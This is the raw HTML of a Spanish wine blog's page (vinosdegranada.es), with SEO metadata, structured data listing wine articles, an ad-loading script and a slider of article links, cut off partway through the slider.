

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/producto/mousse-de-foie/
body_size: 23221
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/producto/mousse-de-foie/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6023" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
